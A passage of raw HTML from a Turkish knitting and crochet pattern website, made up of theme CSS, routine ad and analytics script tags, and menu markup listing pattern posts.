    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff66b0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66b0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff66b0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff66b0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff66b0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff66b0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66b0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ff66b0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66b0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66b0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ff66b0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff66b0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff66b0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66b0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 176, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #00aeef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00aeef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff66b0 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff66b0;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #ff66b0;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #ff66b0;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #ff66b0;
        	border-color: #ff66b0;
		}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="b7b672b93d0c5955f38bd21be073c522"/>
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95750878, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/95750878" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <script>window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1871?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script async src="https://revenueflex.com/d/ons/prebid.js"></script> <script async src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js"></script> </head><body class="post-template-default single single-post postid-16769 single-format-video ajurlu-yapraklar-orgu-modeli-yapilisi global-block-template-1 td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></li></ul></li><li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>ARA</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-5"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6968c9b8e7422_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6968c9b8e7422" ><script>var block_td_uid_1_6968c9b8e7422 = new tdBlock();
block_td_uid_1_6968c9b8e7422.id = "td_uid_1_6968c9b8e7422";
block_td_uid_1_6968c9b8e7422.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"29","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_6968c9b8e7422_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6968c9b8e7422_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6968c9b8e7422.td_column_number = "3";
block_td_uid_1_6968c9b8e7422.block_type = "td_block_mega_menu";
block_td_uid_1_6968c9b8e7422.post_count = "4";
block_td_uid_1_6968c9b8e7422.found_posts = "3157";
block_td_uid_1_6968c9b8e7422.header_color = "";
block_td_uid_1_6968c9b8e7422.ajax_pagination_infinite_stop = "";
block_td_uid_1_6968c9b8e7422.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_1_6968c9b8e7422);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6968c9b8e7422" id="td_uid_2_6968c9b8e78f2" data-td_block_id="td_uid_1_6968c9b8e7422" data-td_filter_value="" href="https://orgumodelleri.web.tr/orgu-modelleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_6968c9b8e7422"  id="td_uid_3_6968c9b8e790d" data-td_block_id="td_uid_1_6968c9b8e7422" data-td_filter_value="3306" href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a><a class="mega-menu-sub-cat-td_uid_1_6968c9b8e7422"  id="td_uid_4_6968c9b8e7927" data-td_block_id="td_uid_1_6968c9b8e7422" data-td_filter_value="3302" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6968c9b8e7422"  id="td_uid_5_6968c9b8e793d" data-td_block_id="td_uid_1_6968c9b8e7422" data-td_filter_value="3304" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a><a class="mega-menu-sub-cat-td_uid_1_6968c9b8e7422"  id="td_uid_6_6968c9b8e7957" data-td_block_id="td_uid_1_6968c9b8e7422" data-td_filter_value="3303" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6968c9b8e7422"  id="td_uid_7_6968c9b8e7970" data-td_block_id="td_uid_1_6968c9b8e7422" data-td_filter_value="3305" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6968c9b8e7422"  id="td_uid_8_6968c9b8e7989" data-td_block_id="td_uid_1_6968c9b8e7422" data-td_filter_value="3308" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a><a class="mega-menu-sub-cat-td_uid_1_6968c9b8e7422"  id="td_uid_9_6968c9b8e799d" data-td_block_id="td_uid_1_6968c9b8e7422" data-td_filter_value="3300" href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6968c9b8e7422"  id="td_uid_10_6968c9b8e79b1" data-td_block_id="td_uid_1_6968c9b8e7422" data-td_filter_value="3301" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></div></div><div id=td_uid_1_6968c9b8e7422 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6968c9b8e7422" data-td_block_id="td_uid_1_6968c9b8e7422"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6968c9b8e7422" data-td_block_id="td_uid_1_6968c9b8e7422"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6968c9b8e8199_rand td-no-subcats td_with_ajax_pagination td-pb-border-top 